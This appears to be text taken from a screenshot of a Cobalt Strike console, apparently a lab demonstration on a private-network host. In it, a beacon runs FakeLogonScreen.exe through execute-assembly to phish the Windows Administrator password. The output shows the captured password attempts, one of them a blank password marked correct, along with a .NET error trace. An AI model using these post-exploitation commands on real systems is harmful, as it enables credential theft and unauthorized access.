 Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.121.136 192.168.121.136 Administrator * USER-20200220IY 712 48ms
Event Log X Listeners X Beacon 192.168.121.136@712 X
beacon> execute-assembly /root/Desktop/FakeLogonScreen.exe
[*] Tasked beacon to run .NET program: FakeLogonScreen.exe
[+] host called home, sent: 133163 bytes
[+] received output:
1
12
[+] received output:
123
[+] received output:
Administrator: 123 --> Wrong
[+] received output:
System.DirectoryServices.AccountManagement.PrincipalOperationException: 登录失败: 用户帐户限制。可能的原因包括不允许空密码，登录时间限制，或强制的策略限制。
---> System.Runtime.InteropServices.COMException (0x8007052F): 登录失败: 用户帐户限制。可能的原因包括不允许空密码，登录时间限制，或强制的策略限制。
在 System.DirectoryServices.AccountManagement.UnsafeNativeMethods.IADs.Get(String bstrName)
在 System.DirectoryServices.AccountManagement.CredentialValidator.BindSam(String target, String userName, String password)
--- 内部异常堆栈跟踪的结尾 ---
在 System.DirectoryServices.AccountManagement.CredentialValidator.BindSam(String target, String userName, String password)
在 System.DirectoryServices.AccountManagement.CredentialValidator.Validate(String userName, String password)
在 System.DirectoryServices.AccountManagement.PrincipalContext.ValidateCredentials(String userName, String password)
在 FakeLogonScreen.LogonScreen.ValidateCredentials()
Administrator: [blank password] --> Correct
[USER-20200220IY] Administrator */712 (x64) last: 48ms
beacon>